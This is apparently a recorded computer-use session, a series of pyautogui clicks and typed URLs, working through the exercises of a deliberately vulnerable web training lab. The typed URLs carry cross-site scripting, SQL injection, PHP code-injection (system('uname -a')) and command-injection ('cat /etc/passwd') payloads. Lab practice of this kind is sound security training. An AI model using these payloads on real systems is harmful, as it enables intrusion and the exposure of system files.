
# Step: Fire alerts showing 1 on XSS examples 1 and 2 and dismiss the popups
pyautogui.click(554, 45)
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'l')
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.click(564, 121)
pyautogui.click(564, 121)

# Step: Load the XSS example 7 payload URL and dismiss its alert popups
pyautogui.click(567, 42)
pyautogui.write('173.21.201.203/xss/example7.php?name=%27;alert(1);%27')
pyautogui.press('Return')

pyautogui.click(575, 125)

pyautogui.click(564, 124)

# Step: Paste and edit a SQL injection payload URL, then load the SQLi result page
pyautogui.click(580, 42)
pyautogui.write("hhttp://173.21.201.203/sqli/example1.php?name=root' and 1=1%23")
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('Return')

# Step: Load code-execution example 1 with a system() payload in its name parameter
pyautogui.click(572, 42)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

# Step: Reload the code-execution example page from the address bar
pyautogui.click(325, 41)
pyautogui.press('Return')

# Step: In a new Incognito window, load the code-execution example 1 payload URL
pyautogui.hotkey('ctrl', 'shift', 'n')

pyautogui.click(384, 45)

pyautogui.write('173.21.201.203/codeexec/example1.php?name=hacker".system(%27uname%20-a%27);#%23')
pyautogui.press('Return')

# Step: Load the example 3 and example 4 payload URLs so each prints uname output
pyautogui.click(485, 43)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.click(477, 40)
pyautogui.write("http://173.21.201.203/codeexec/example4.php?name=hacker'.system('uname -a').'")
pyautogui.press('Return')

# Step: Inject cat /etc/passwd after ping 127.0.0.1 and highlight the ping and passwd output
pyautogui.click(433, 40)
pyautogui.write('http://173.21.201.203/commandexec/example1.php?ip=127.0.0.1%26%26%20cat%20/etc/passwd')
